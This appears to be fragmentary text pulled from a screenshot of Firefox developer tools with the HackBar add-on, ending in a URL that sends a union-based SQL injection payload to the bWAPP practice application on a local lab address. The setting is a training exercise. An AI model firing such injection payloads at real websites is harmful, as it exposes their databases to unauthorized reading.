 root@localhost 3 5 4 Link
s licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat
中查找 高亮全部 区分大小写 词句匹配
控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encoding SQL XSS Other Chrome BackBar
http://192.168.3.172/bWAPP/sqli_1.php?title=' union select 1,user(),3,4,5,6,7--%20&action=search